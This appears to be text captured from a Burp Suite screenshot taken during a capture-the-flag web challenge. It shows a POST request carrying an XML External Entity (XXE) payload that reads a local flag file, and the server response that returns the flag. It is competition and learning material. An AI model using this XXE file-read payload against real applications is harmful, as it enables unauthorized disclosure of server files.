 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × 7 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: https://web2.ctfsecurinets.com ?
Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 207
DNT: 1
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM
"/var/www/html/epreuve/flag">
]><feedback><author>sadas&xxe;</author><email>smkdas2mail</email><content>undefined<
/content></feedback>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 24 Mar 2019 11:46:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 72
<h4>Thanks For you Feedback sadasSecurinets{Xxe_xXE_@Ll_Th3_W@Y}
</h4>
? < + > Type a search term 0 matches
Done 238 bytes | 47 millis